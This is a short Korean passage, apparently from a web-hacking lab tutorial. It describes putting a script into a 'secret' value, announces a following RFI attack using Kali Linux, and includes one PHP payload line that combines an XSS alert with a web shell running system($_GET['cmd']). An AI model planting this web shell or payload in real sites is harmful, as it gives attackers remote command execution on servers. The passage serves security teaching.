 <?php echo "<script>alert(\"HelloWorld\")</script>";system($_GET["cmd"]);?> 같은 스크립트 코드를 넣어주어 secret 값을 변경했다. 이렇게 되면 Secret 값 확인 시 경고창이 나올것이다. 이제 칼리리눅스를 활용한 RFI 공격을 시도해보자.